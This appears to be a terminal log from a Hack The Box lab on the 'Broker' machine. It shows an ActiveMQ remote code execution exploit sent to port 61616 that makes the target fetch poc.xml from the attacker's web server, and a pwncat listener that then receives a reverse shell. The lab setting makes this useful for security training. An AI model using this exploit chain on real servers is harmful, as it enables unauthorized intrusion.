 ┌──(kali㉿kali)-[~/htb/broker/ActiveMQ-RCE]
└─$ go run main.go -i 10.10.11.243 -u http://10.10.16.46/poc.xml
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.16.46/poc.xml
[*] Sending packet: 0000006d1f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e7375
70706f72742e436c61737350617468586d6c4170706c69636174696f6e436f6e7465787401001a687474703a2f2f31302e31302e31362e34362f
706f632e786d6c
┌──(kali㉿kali)-[~/htb/broker/ActiveMQ-RCE]
└─$
┌──(kali㉿kali)-[~/htb/broker]
└─$ python3 -m pwncat -lp 4444
[11:47:47] Welcome to pwncat 🐈! __main__.py:164
[11:48:19] received connection from 10.10.11.243:50978 bind.py:84
[11:48:22] 10.10.11.243:50978: registered new host w/ db manager.py:957
(local) pwncat$
(remote) activemq@broker:/opt/apache-activemq-5.15.15/bin$
┌──(kali㉿kali)-[~/htb/broker]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.243 - - [15/Nov/2023 11:48:18] "GET /poc.xml HTTP/1.1" 200 -
10.10.11.243 - - [15/Nov/2023 11:48:18] "GET /poc.xml HTTP/1.1" 200 -